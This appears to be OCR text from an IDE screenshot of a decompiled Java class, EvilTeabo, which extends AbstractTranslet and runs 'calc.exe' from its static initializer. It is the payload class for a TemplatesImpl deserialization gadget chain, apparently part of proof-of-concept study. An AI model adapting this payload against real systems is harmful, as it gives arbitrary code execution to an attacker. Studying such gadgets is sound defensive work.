 test.java TemplatesImpl.java EvilTeabo.class EvilTeabo11736759464100.class m
ec
Decompiled .class file, bytecode version: 52.0 (Java 8)
1 /.../
5
6 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
7
8 public class EvilTeabo extends AbstractTranslet {
9 static {
10 Runtime.getRuntime().exec( command: "calc.exe");
11 }
12
13 public EvilTeabo() {
14 }
15 }
16